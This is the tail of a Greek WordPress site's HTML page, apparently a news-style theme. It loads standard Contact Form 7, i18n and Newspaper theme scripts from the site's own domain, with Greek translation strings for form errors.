<script type="text/javascript" src="https://sovara.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sovara.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>